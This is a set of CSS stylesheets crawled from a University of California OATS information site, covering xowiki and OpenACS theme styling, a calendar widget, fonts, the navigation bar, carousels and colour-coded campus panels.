div.xowiki-content .forum .question-text {
    margin-left: 200px;
}
div.xowiki-content .forum .question-text.nophoto {
    margin-left: 110px;
}
div.xowiki-content .forum .cite .photo {
    float: right;
    margin-left: 4px;
}
div.xowiki-content .forum  .cite p.author {
    margin-bottom: 0px;
    text-align: right;
}
div.xowiki-content .forum .cite p.date {
    text-align: right;
    font-size: 85%;
    color: #777777;
}

/*
 * Prevent line breaks in list tables headers (before the sorting sign)
 */
div.xowiki-content tr.list-header a {
    white-space: nowrap;
}
div.xowiki-content table.table td.right,
div.xowiki-content table.table th.right {
    text-align: right; float: none;
}
div.xowiki-content table.table td.center,
div.xowiki-content table.table th.center {
    text-align: center;
}
div.xowiki-content table.table td.left.
div.xowiki-content table.table th.left {
    text-align: left; float: none;
}

nav.navbar a {
    text-decoration: none;
}
nav.navbar ul.dropdown-menu {
    background-color: #F8F8F8;
}

/* layout.css Style */
.upload-drop-zone {
  border-width: 2px;
  padding: 4px 10px 0px 10px;
}

.upload-drop-zone .progress {
    height: 10px;
    margin-bottom: 4px;
}

/* skin.css Style*/
.upload-drop-zone {
  color: #ccc;
  border-style: dashed;
  border-color: #ccc;
  line-height: 30px;
  text-align: center
}
.upload-drop-zone.drop {
  color: #222;
  border-color: #222;
}

/* autosave */
div.xowiki-content div.autosave div.nochange,
div.xowiki-content div.autosave div.pending,
div.xowiki-content div.autosave div.saved
{
    float: right;
    margin-top: -3ex;
    height: 2.5ex;
    font-size: smaller;
}

.xowiki-content div.file-control div {
    display: inline;
    margin-right: 6px;
}
.xowiki-content div.repeatable input[type=file] {
    width: 95%
}


.xowiki-content table > thead .sort-active {
    margin: 0px 4px 0px 4px;
    opacity: 1;
    font-weight: 900;
    color: #000;
}
.xowiki-content table > thead .sort-inactive {
    margin: 0px 4px 0px 4px;
    opacity: 0.5;
    font-weight: 900;
}
.xowiki-content table > thead .sort-up {
    margin: 0px 0px 0px 4px;
}
.xowiki-content table > thead .sort-down {
    margin: 0px 4px 0px 0px;
}

.xowiki-content .portlet-wrapper .panel-heading,
.xowiki-content .portlet-wrapper .card-header
{
    color: #FFFFFF;
    background-color: #428bca;
}

.xowiki-content .xowiki-nav-inactive {
    color: grey;
}
.xowiki-content .xowiki-nav-active {
    color: black;
}

/*
 * Local Variables:
 * mode: css
 * c-basic-offset: 4
 * fill-column: 78
 * indent-tabs-mode: nil
 * End:
 */

/*
 * Appearance of item-buttons based on bootstrap glyphicons.
 */

div.xowiki-content a.file-icon,
div.xowiki-content a.folder-open-icon,
div.xowiki-content a.level-up-icon,
div.xowiki-content a.link-icon,
div.xowiki-content a.broken-link-icon,
div.xowiki-content a.edit-item-button,
div.xowiki-content a.archive-item-button,
div.xowiki-content a.delete-item-button,
div.xowiki-content a.revisions-item-button,
div.xowiki-content a.view-item-button,
div.xowiki-content a.create-item-button,
div.xowiki-content a.copy-item-button,
div.xowiki-content a.add-item-button,
div.xowiki-content a.notification-image-button {
    text-decoration: none;
    color: grey;
}
div.xowiki-content a.edit-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e065";
}
div.xowiki-content a.archive-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e025";
}
div.xowiki-content a.delete-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e020";
}
div.xowiki-content a.revisions-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e023";
}
div.xowiki-content a.view-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e105";
}
div.xowiki-content a.create-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\2b";
}
div.xowiki-content a.copy-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\e224";
}
div.xowiki-content a.add-item-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\2b";
}
div.xowiki-content a.notification-image-button::before {
    font-family: 'Glyphicons Halflings';
    content: "\2709";
}
div.xowiki-content .upload-btn-label::before {
    /* glyphicon-upload */
    font-family: 'Glyphicons Halflings';
    content: "\e027";
    margin-right: 6px;
}
div.xowiki-content div.reorder_box li::before {
    /* glyphicon-move */
    font-family: 'Glyphicons Halflings';
    content: "\e068 ";
    float: left;
    position: relative;
    font-size: 12px;
    margin-right: 10px;
    color: #aaa;
}
div.xowiki-content a.publish-status-item-button.green {
    color: green;
    font-size: larger;
}
div.xowiki-content a.publish-status-item-button.red {
    color: red;
    font-size: larger;
}
div.xowiki-content a.publish-status-item-button.black {
    color: black;
    font-size: larger;
}


/*
 * info sign (in forms)
 */
div.xowiki-content span.info-sign::before {
    font-family: 'Glyphicons Halflings';
    font-size: smaller;
    padding: 0px 5px 0px 0px;
    content: "\e086";
}

/*
 * Spacing in form-usages
 */
.form-usages .table > tbody > tr > td.archive-item-button,
.form-usages .table > tbody > tr > td.delete-item-button,
.form-usages .table > tbody > tr > td.edit-item-button,
.form-usages .table > tbody > tr > td.copy-item-button,
.form-usages .table > tbody > tr > td.publish-status-item-button {
    padding: 2px;
}

/*
 * Icons in file listings
 */

div.xowiki-content a.file-icon::before {
    /* glyphicon-file */
    font-family: 'Glyphicons Halflings';
    content: "\e022";
}
div.xowiki-content a.folder-open-icon::before {
    /* glyphicon-folder-open */
    font-family: 'Glyphicons Halflings';
    content: "\e118";
}
div.xowiki-content a.level-up-icon::before {
    /* glyphicon-level-up */
    font-family: 'Glyphicons Halflings';
    content: "\e204";
}


div.xowiki-content a.link-icon::before {
    /* glyphicon-arrow-right */
    font-family: 'Glyphicons Halflings';
    content: "\e092";
}

div.xowiki-content a.broken-link-icon::before {
    content: "broken";
}
div.xowiki-content a.broken-link-icon::after {
    /* glyphicon-arrow-right */
    font-family: 'Glyphicons Halflings';
    content: "\e092";
}

/* appearance of link types */
div.xowiki-content a.external::after {
    /* glyphicon-new-window */
    font-family: 'Glyphicons Halflings';
    font-size: x-small;
    vertical-align: sub;
    margin-left: 2px;
    margin-right: 2px;
    content: "\e164";
}

div.xowiki-content a.file::after {
    /* glyphicon-file */
    font-family: 'Glyphicons Halflings';
    font-size: x-small;
    vertical-align: sub;
    margin-left: 2px;
    margin-right: 2px;
    content: "\e022";
}


/*
 * Icons in Book mode listings
 */
div.book span.book-item-menu {
    float: right;
    font-size: small;
}

/*
 * form error styling
 */
div.xowiki-content .content-with-folders div.form-widget,
div.xowiki-content .content-with-folders .form-help-text,
div.xowiki-content .content-with-folders .form-button,
div.xowiki-content .content-with-folders .form-widget-error,
div.xowiki-content .content-with-folders .form-error {
    margin-left: 0em;
}

/*
 * treeview styling (make indentation more compact)
 */
div.folders div.treeview span.indent {
    margin-left: 4px;
    margin-right: 4px;
}
/*
 * Local Variables:
 * mode: css
 * c-basic-offset: 4
 * fill-column: 78
 * indent-tabs-mode: nil
 * End:
 */



--- FILE ---
content_type: text/css
request_url: https://info.ucoats.org/resources/acs-subsite/default-master.css
body_size: 648
content:
div.calendar{position:relative}.calendar,.calendar table{border:1px solid #556;font-size:11px;color:#000;cursor:default;background:#eef;font-family:tahoma,verdana,sans-serif}.calendar .button{text-align:center;padding:2px}.calendar thead .title{font-weight:bold;text-align:center;background:#fff;color:#000;padding:2px}.calendar thead .headrow{background:#778;color:#fff}.calendar thead .daynames{background:#bdf}.calendar thead .name{border-bottom:1px solid #556;padding:2px;text-align:center;color:#000}.calendar thead .weekend{color:#a66}.calendar thead .hilite{background:#aaf;color:#000;border:1px solid #04f;padding:1px}.calendar thead .active{background:#77c;padding:2px 0px 0px 2px}.calendar tbody .day{width:2em;color:#456;text-align:right;padding:2px 4px 2px 2px}.calendar table .wn{padding:2px 3px 2px 2px;border-right:1px solid #000;background:#bdf}.calendar tbody .rowhilite td{background:#def}.calendar tbody .rowhilite td.wn{background:#eef}.calendar tbody td.hilite{background:#def;padding:1px 3px 1px 1px;border:1px solid #bbb}.calendar tbody td.active{background:#cde;padding:2px 2px 0px 2px}.calendar tbody td.selected{font-weight:bold;border:1px solid #000;padding:1px 3px 1px 1px;background:#fff;color:#000}.calendar tbody td.weekend{color:#a66}.calendar tbody td.today{font-weight:bold;color:#00f}.calendar tbody .disabled{color:#999}.calendar tbody .emptycell{visibility:hidden}.calendar tbody .emptyrow{display:none}.calendar tfoot .footrow{text-align:center;background:#556;color:#fff}.calendar tfoot .ttip{background:#fff;color:#445;border-top:1px solid #556;padding:1px}.calendar tfoot .hilite{background:#aaf;border:1px solid #04f;color:#000;padding:1px}.calendar tfoot .active{background:#77c;padding:2px 0px 0px 2px}.combo{position:absolute;display:none;top:0px;left:0px;width:4em;cursor:default;border:1px solid #655;background:#def;color:#000;font-size:smaller}.combo .label{width:100%;text-align:center}.combo .hilite{background:#acf}.combo .active{border-top:1px solid #46a;border-bottom:1px solid #46a;background:#eef;font-weight:bold}.dimensional-table tr th{background-color:#ececec}.dimensional-table tr td{text-align:center}

--- FILE ---
content_type: text/css
request_url: https://info.ucoats.org/resources/openacs-default-theme/styles/default-master.css
body_size: 2157
content:
#main-navigation{float:left;width:100%;background:url(/resources/openacs-default-theme/images/bg.gif) repeat-x bottom;clear:both;display:block}#main-navigation ul{margin:0;padding:10px 10px 0}#main-navigation li{float:left;background:url(/resources/openacs-default-theme/images/left.gif) no-repeat left top;margin:0;padding:0 0 0 9px;list-style:none}#main-navigation a{float:left;display:block;background:url(/resources/openacs-default-theme/images/right.gif) no-repeat right top;padding:5px 15px 4px 6px;text-decoration:none;font-weight:bold;font-size:0.95em;color:#666}#main-navigation #main-navigation-active{background-image:url(/resources/openacs-default-theme/images/left_on.gif)}#main-navigation #main-navigation-active a{background-image:url(/resources/openacs-default-theme/images/right_on.gif);color:#000;padding-bottom:5px}#main-navigation a:hover{color:#000;text-decoration:underline}#sub-navigation{float:left;width:100%;background:url(/resources/openacs-default-theme/images/bg.gif) repeat-x bottom;clear:both;padding-top:5px;padding-bottom:5px}#sub-navigation ul{margin:0;padding:0px 10px 10px 10px;list-style:none;line-height:0.7em}#sub-navigation li{float:left;border-right:1px solid #a0a3a1;padding:0px 20px 0px 20px}#sub-navigation a{float:left;display:block;color:#666;padding:4px 0px 6px 0px;text-decoration:none;font-weight:bold;font-size:0.95em}#sub-navigation li a:hover{color:#000;text-decoration:underline}#sub-navigation li#sub-navigation-active a{color:#000}div.calendar{position:relative}.calendar,.calendar table{border:1px solid #556;font-size:11px;color:#000;cursor:default;background:#eef;font-family:tahoma,verdana,sans-serif}.calendar .button{text-align:center;padding:2px}.calendar thead .title{font-weight:bold;text-align:center;background:#fff;color:#000;padding:2px}.calendar thead .headrow{background:#778;color:#fff}.calendar thead .daynames{background:#bdf}.calendar thead .name{border-bottom:1px solid #556;padding:2px;text-align:center;color:#000}.calendar thead .weekend{color:#a66}.calendar thead .hilite{background:#aaf;color:#000;border:1px solid #04f;padding:1px}.calendar thead .active{background:#77c;padding:2px 0px 0px 2px}.calendar tbody .day{width:2em;color:#456;text-align:right;padding:2px 4px 2px 2px}.calendar table .wn{padding:2px 3px 2px 2px;border-right:1px solid #000;background:#bdf}.calendar tbody .rowhilite td{background:#def}.calendar tbody .rowhilite td.wn{background:#eef}.calendar tbody td.hilite{background:#def;padding:1px 3px 1px 1px;border:1px solid #bbb}.calendar tbody td.active{background:#cde;padding:2px 2px 0px 2px}.calendar tbody td.selected{font-weight:bold;border:1px solid #000;padding:1px 3px 1px 1px;background:#fff;color:#000}.calendar tbody td.weekend{color:#a66}.calendar tbody td.today{font-weight:bold;color:#00f}.calendar tbody .disabled{color:#999}.calendar tbody .emptycell{visibility:hidden}.calendar tbody .emptyrow{display:none}.calendar tfoot .footrow{text-align:center;background:#556;color:#fff}.calendar tfoot .ttip{background:#fff;color:#445;border-top:1px solid #556;padding:1px}.calendar tfoot .hilite{background:#aaf;border:1px solid #04f;color:#000;padding:1px}.calendar tfoot .active{background:#77c;padding:2px 0px 0px 2px}.combo{position:absolute;display:none;top:0px;left:0px;width:4em;cursor:default;border:1px solid #655;background:#def;color:#000;font-size:smaller}.combo .label{width:100%;text-align:center}.combo .hilite{background:#acf}.combo .active{border-top:1px solid #46a;border-bottom:1px solid #46a;background:#eef;font-weight:bold}#login-box{border:#000 1px solid;padding:4px}table.table-display{font-family:tahoma,verdana,helvetica;font-size:85%}tr.table-header{background-color:#ccc}tr.even{background-color:#fff}tr.odd{background-color:#f0eff0}div.submit-button{text-align:center}#skiptocontent{display:none}.block-marker{display:none}#alert-message{background-color:#cf9;padding:4px;padding-top:6px;padding-bottom:6px;font-size:85%}#alert-message .alert{margin-left:0;padding-left:2px;border:none}.boxed-user-message{background-color:#cf9;padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;font-size:85%;border:1px solid #d98}.boxed-user-message h3{color:#900;margin-top:0px}.boxed-user-message .body{color:#900}#subsite-name{font-weight:bold;font-size:120%;font-family:verdana;padding-left:8px}a.subsite-name{color:#000;text-decoration:none}a.subsite-name:hover{color:#000;text-decoration:none}#footer{clear:both;border-top:1px solid #ccc;font-family:tahoma,verdana,helvetica,sans-serif;font-size:85%;margin-top:24px;padding-top:3px;padding-bottom:3px;padding-left:8px;padding-right:8px;text-align:center}#footer ul{display:inline;margin-left:0;padding-left:0;border:none}#footer ul li{margin-left:0;padding-left:10px;border:none;list-style:none;display:inline}#footer .action-list{float:left}#wrapper{}#content-wrapper{clear:both;border-top:1px solid #fff}body{margin:5px 5px 0px 5px;padding:0;font:small/1.5em Tahoma,"Lucida Grande",sans-serif;voice-family:"\"}\"";voice-family:inherit}h1{font-size:1.2em;font-weight:bold;color:#666;margin-bottom:12px}h2{font-size:1.1em;font-weight:bold;color:#555;margin-bottom:12px}h3{font-size:1.05em;font-weight:bold;color:#444;margin-bottom:12px}h3{font-size:1em;font-weight:bold;color:#444;margin-bottom:12px}a:link{color:#235c96;text-decoration:underline}a:visited{color:#235c96}a:hover{color:#235c96;background:#ccc}a.button{font:0.85em arial;border:solid 1px #000;background-color:#e1e1e1;text-align:center;padding:1px;padding-left:8px;padding-right:8px;color:#000;text-decoration:none;white-space:nowrap}a.button:link{text-decoration:none;border:solid 1px #000}a.button:hover{text-decoration:none;background-color:#ccc;border:solid 1px #000}a.button:active{text-decoration:none;border:solid 1px #000}a.button .disabled{color:#a0a0a0;background-color:#e0e0e0;cursor:not-allowed}a.button .disabled:hover{text-decoration:none}.center{text-align:center}.small{font-size:x-small}.bold{font-weight:bold}.action-list{padding:0}.action-list ul{margin:0;padding:0;display:inline;border:none}.action-list ul li{margin:0;padding:0;border:none;list-style:none;display:inline}div.subsite-context-bar{font-size:85%;margin-bottom:4px;position:relative}a.admin-button{font:85% arial;border:solid 1px #000;background-color:#aaa;text-align:center;padding:1px;padding-left:8px;padding-right:8px;color:#fff;text-decoration:none;white-space:nowrap}a.admin-button:link{text-decoration:none;border:solid 1px #000;color:#111}a.admin-button:visited{text-decoration:none;border:solid 1px #000}a.admin-button:hover{text-decoration:none;background-color:#ccc;border:solid 1px #000}a.admin-button:active{text-decoration:none;border:solid 1px #000}a.admin:link,a.admin:visited{color:red;font-family:verdana;font-size:11px;font-weight:normal}a.admin:hover{color:#fff;background:red}.highlight{background-color:#ffc}ul.action-links>li{list-style:circle url(/resources/acs-subsite/action-link-marker.png);margin:8px;margin-left:-16px}#header{font-size:0.92em;background-color:#efefef;color:#444;padding-top:4px;padding-bottom:4px}#system-name{font-size:1.4em;font-weight:bold;float:left;padding-left:0.2em}#system-name a{color:#333;text-decoration:none}#header-navigation{float:right;padding-right:0.4em}#breadcrumbs{clear:both;padding-left:0.4em}ul.compact,.action-list ul{margin:0px;padding:0px}ul.compact li,.action-list ul li{list-style:none;display:inline}.portlet-sidebar{width:30%}.portlet-wrapper{margin:4px 4px 4px 4px}.portlet-header{padding:2px 8px 2px 8px;border-top:1px solid #fff;background:#ddd;height:21px}.portlet-title{float:left;display:inline}.portlet-title h1{margin:0px;font-size:1em;font-weight:bold;color:#000}.portlet-controls{display:block;padding-top:2px;text-align:right}.portlet-controls img{border:0px}.portlet-controls a:link{color:#fff}.portlet-controls a:hover{color:#000}.portlet{border:1px dotted #999;border-top:0px;padding:6px 8px 6px 8px;clear:left;overflow:auto}.portal-page{border:1px solid #888;padding:6px 8px 6px 8px;clear:left}.dimensional-table tr th{background-color:#ececec}.dimensional-table tr td{text-align:center}a.acs-lang-localized,a.acs-lang-us_only,a.acs-lang-missing{padding:1px 1px 1px 1px;text-decoration:none}a.acs-lang-localized{border-radius:25px;border:1px solid green;color:green}a.acs-lang-us_only{border-radius:25px;border:1px solid #ffa500;color:#ffa500}a.acs-lang-missing{border-radius:25px;border:1px solid red;color:red}a.action{margin:8px;margin-left:24px;display:list-item;list-style:circle url(/resources/acs-subsite/right.gif)}

--- FILE ---
content_type: text/css
request_url: https://info.ucoats.org/resources/css/styles-basic-051122.css?v=200
body_size: 2053
content:
/*  Font Proxima Nova  */@font-face {        font-family:'ProximaNovaLight'; src:url('/resources/fonts/ProximaNova-Light.eot');        src:url('/resources/fonts/ProximaNova-Light.eot?#iefix') format('embedded-opentype'),url('/resources/fonts/ProximaNova-Light.woff') format('woff'),url('/resources/fonts/ProximaNova-Light.ttf') format('truetype');        font-weight:300;        font-style:normal;}@font-face {        font-family:'ProximaNovaRegular'; src:url('/resources/fonts/ProximaNova-Regular.eot');        src:url('/resources/fonts/ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),url('/resources/fonts/ProximaNova-Regular.woff') format('woff'),url('/resources/fonts/ProximaNova-Regular.ttf') format('truetype');        font-weight:400;        font-style:normal;}@font-face {        font-family:'ProximaNovaSemibold'; src:url('/resources/fonts/ProximaNova-Semibold.eot');        src:url('/resources/fonts/ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),url('/resources/fonts/ProximaNova-Semibold.woff') format('woff'),url('/resources/fonts/ProximaNova-Semibold.ttf') format('truetype');        font-weight:600;        font-style:normal;}/* Main, Footer  */body {min-height:600px;font-family:'ProximaNovaRegular', sans-serif;margin:0;font-size:1.5em;line-height:1.8em;background-color:#005581;}.clear {clear:both;}.whitebg {background-color:#ffffff;min-height:750px;}a.buttontext {color:#ffffff;text-decoration:none;}.nav-spacer {height:120px;width:100%;}.ucop-footer {padding-top:20px;color:#eeeeee;}.ucop-footer ul li {list-style-type:none; margin:0;padding:0;}ul.footer-links {margin:0;padding:0 0 10px 0;}.ucop-footer .footer-social {text-align:right;}.ucop-footer .divider {padding:0 10px;}h1 {font-size:2.1em;color:#1295d8;}h2 {font-size:1.9em;color:#1295d8;}h3 {font-size:1.7em;color:#1295d8;}h4 {font-size:1.5em;color:#1295d8;}h5 {font-size:1.3em;color:#1295d8;}h6 {font-size:1.1em;color:#1295d8;}/*  Navbar  */.navbar {min-height:120px;background-color: #ffffff;border-color: #ffffff;margin:10px;padding-top:2px;border: 0px solid transparent;border-radius: 0px;background: transparent;}.navbar-default {background-color: #ffffff;border-color: #ffffff;border: 0px solid transparent;border-radius: 0;margin: 0;}.navbar-default .navbar-brand {color: #eeeeee;font-size: 1em;}.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover { color: #005581; background-color: transparent}.navbar-default .navbar-text {color: #005581}.navbar-default .navbar-nav > li > a {color: #005581;font-size: 1.3em;text-decoration: none;font-weight: normal;line-height: 1.5em;text-transform:uppercase;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus     {color: #005581;background-color: transparent;}.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus     {color: #005581;background-color: transparent;}.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus     {color: #005581;background-color: transparent;}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus    {color: #005581;background-color: #ccc;}@media (max-width: 767px) {    .navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #005581;text-transform:uppercase;}    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus     {color: #005581;background-color: transparent;}    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus    {color: #005581;background-color: transparent;}    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus     {color: #005581;background-color: transparent;}    .navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #005581;}}.navbar-default .navbar-link {color: #005581;}.navbar-default .navbar-link:hover {color: #005581;}.navbar-default .btn-link {color: #005581;}.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {color: #005581;}.navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {color: #ffffff;}.navbar-default .navbar-collapse {background-color: #ffffff;border-color: #005581;}.navbar-default .navbar-nav > .dropdown > a .caret {border-top-color: #005581;border-bottom-color: #005581;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {color: #1295d8;}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #00296e;}.navbar-header {background-color: #ffffff;border-color: #ffffff;padding-right:50px;}.navbar-right {margin-right:10px;}.navbar-toggle {background-color: #15beff;}.navbar-default .navbar-toggle .icon-bar {background-color: #ffffff;}.nav-subsite > li {float: left;}.nav-subsite > li > a {border-radius: 0px;color: #005581;text-decoration: none;}.nav-subsite > li + li {margin-left: 2px;}.nav-subsite > li.active > a, .nav-subsite > li.active > a:hover, .nav-subsite > li.active > a:focus {color: #005581;background-color: #eee;}.nav > li > a {padding: 25px 15px;}.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eee;color: #1295d8;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 100px;padding: 5px 0;margin: 2px 0 0;    font-size: 1em;text-align: left;list-style: none; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, .15);border-radius: 0px;    webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);background-color: #fff;}.dropdown-menu.pull-right {right: 0;left: auto;}.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.5em;color: #005581;white-space: nowrap;text-decoration: none;}.dropdown-menu > li > a:link, .dropdown-menu > li > a:visited {color: #005581;text-decoration: none;}.dropdown-menu > li > a:active {color: #1295d8;text-decoration: none;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {color: #1295d8;text-decoration: none;}/* navbar hover fix */@media (min-width: 979px) { ul.nav li.dropdown:hover > ul.dropdown-menu {display: block;} }/*  xowiki styles  */#wikicmds {position:relative;top:10px;text-align:right;z-index:999;margin:0 100px 0 0;}/* Forms fix */.margin-form .form-item-wrapper .form-widget, .margin-form .form-button, .margin-form .form-help-text {display:block;margin-left:1em;}.margin-form .form-item-wrapper .form-label {float:left;text-align:right;display:block;width:6em;padding:.3em;}/* training, homepage */.gray{color:#999;}.row-no-padding > [class*="col-"] {padding-left: 0 !important;padding-right: 0 !important;}.row-notop-padding{margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.ltblue1{background-color:#dfe7ed;padding-top:20px;padding-bottom:20px;min-height:150px;}.ltblue2{background-color:#eaf0f3;padding-top:20px;padding-bottom:20px;min-height:150px;}h6{color:#000;}.panel{border-radius:0px;margin-top:5px;margin-bottom:5px;}.iconspacer{margin:10px;}.section{min-height:200px;}.section > h1{margin-top:100px;}.center-pills{display: inline-block;}  .oatsicon{max-height:55px;max-width:auto;}.searchspacer{margin:0 auto 20px auto;}.blue-bg{background-color:#1295D8;color:#fff;}  .blue-bg > h1 {color:#fff;}   a.sitelinks{color:#ace6fa;}.ucb{color:#fff;background-color:#003262;min-height:220px;}  .ucd{color:#fff;background-color:#004b85;min-height:220px;}  .uci{color:#fff;background-color:#0064A4;min-height:220px;}  .ucla{color:#fff;background-color:#2774AE;min-height:220px;}  .ucm{color:#fff;background-color:#002856;min-height:220px;}  .ucr{color:#fff;background-color:#003DA5;min-height:220px;}  .ucsb{color:#fff;background-color:#003660;min-height:220px;}  .ucsc{color:#fff;background-color:#003c6c;min-height:220px;}  .ucsd{color:#fff;background-color:#00629B;min-height:220px;}  .ucsf{color:#fff;background-color:#052049;min-height:220px;}  .logo-white{max-width:90px;max-height:auto;margin:20px 10px 5px 10px;}  a.sitelinks{color:#ace6fa;}  .oatsicon{max-height:55px;max-width:auto;}  .searchspacer{margin:0 auto 20px auto;}  /* Buttons, Panels */ a.btn:link {color: #fff;text-decoration:none;} a.btn:visited {color: #fff;text-decoration:none;} .panel-heading{display:none;}

--- FILE ---
content_type: text/css
request_url: https://info.ucoats.org/resources/css/styles-custombs-051122.css?v=100
body_size: 1544
content:
/*  Carousel, Panel, Brand  */
.carousel {border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .0001) 20%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .1) 0%, rgba(0, 0, 0, .0001) 20%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .1) 20%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .1) 20%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control .arrow {}
.carousel-control .arrow img {position: absolute;top: 45%;z-index: 5;display: inline-block;width:40px;height:auto;}
.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}

.navbar-default .navbar-brand > img {height:60px;width:auto;margin-left:5px;}

.panel {border-radius:10px;}
.panel-default {border:1px solid #ccc;}
.panel-default>.panel-heading {font-size:1.3em;color:#337ab7;}

/* Custom Panels, btns */
.panel-671 {border-color: #039393;}
.panel-671 > .panel-heading {color: #fff;background-color: #00A3AD;border-color: #039393;}
.panel-671 > .panel-heading > a {font-size:1.2em;}
.panel-671 > .panel-heading > a:link, .panel-671 > .panel-heading > a:visited {color:#fff;}
.panel-671 > .panel-heading > a:active, .panel-671 > .panel-heading > a:hover {color:#ccffff;}
.panel-671 > .panel-heading + .panel-collapse .panel-body {border-top-color: #039393;}
.panel-671 > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #039393;}
.btn-671 {color: #fff;background-color: #00A3AD;border-color: #039393;}
.btn-671:hover{background-color:#039393;border-color:#039393;}

.panel-025 {border-color: #E27B27;}
.panel-025 > .panel-heading {color: #fff;background-color: #FF8F28;border-color: #E27B27;}
.panel-025 > .panel-heading > a {font-size:1.2em;}
.panel-025 > .panel-heading > a:link, .panel-025 > .panel-heading > a:visited {color:#fff;}
.panel-025 > .panel-heading > a:active, .panel-025 > .panel-heading > a:hover {color:#ccffff;}
.panel-025 > .panel-heading + .panel-collapse .panel-body {border-top-color: #E27B27;}
.panel-025 > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #E27B27;}
.btn-025 {color: #fff;background-color: #FF8F28;border-color: #E27B27;}
.btn-025:hover{background-color:#E27B27;border-color:#E27B27;}

/* icons, images, logos */
.video-img {min-width:320px;min-height:auto;}

/* DGIT site formatting */
  /*  scrollable menu for small screens  */
  .scrollable-menu {height: auto;max-height:auto;overflow-x: hidden;}

  /*  Default for carousel, title images  */
  .carousel-inner {height:500px;}
  .carousel-caption { top:400px;background: rgba(0,0,0,0.6);min-height:100px;font-size: 2em;line-height:2em;padding:20px 100px 0 100px;left:0;right:0; }
  .carousel-caption a, .carousel-caption a:link, .carousel-caption a:visited {color:#00ffff;}
  .carousel-caption a:active, .carousel-caption a:hover {color:#ccffff;}
  .titleimg{height:500px;width:100%;background-image:url('/files/view/images/training-overview.jpg');background-repeat: no-repeat;background-position: center top;background-size: 100% auto;}
  .about{background-image:url('/files/view/images/training-overview.jpg');}
  .milestones{background-image:url('/files/view/images/Milestones-Banner.png');}
  .governance{background-image:url('/files/view/images/OATS-Govern-Banner.png')}
  .resources{background-image:url('/files/view/images/Resources-Banner.png')}
  .training-faculty{background-image:url('/files/view/images/training_faculty.jpg')}
  .training-reviewer{background-image:url('/files/view/images/training_reviewer.jpg')}
  .training-approver{background-image:url('/files/view/images/training_approver.jpg')}
  .training-admin{background-image:url('/files/view/images/training_administration.jpg')}
  .dropdown-menu-training{background-color:#fff;}
  .nav-pills > li > a{padding:5px 10px;}

/* 1200px */
@media only screen and (max-width:1200px) {
  .navbar-header {min-height:120px;}
  .titleimg{height:500px;}
  .carousel-inner {height:500px;}
  .carousel-caption { top:400px;font-size: 2em;min-height:100px;}
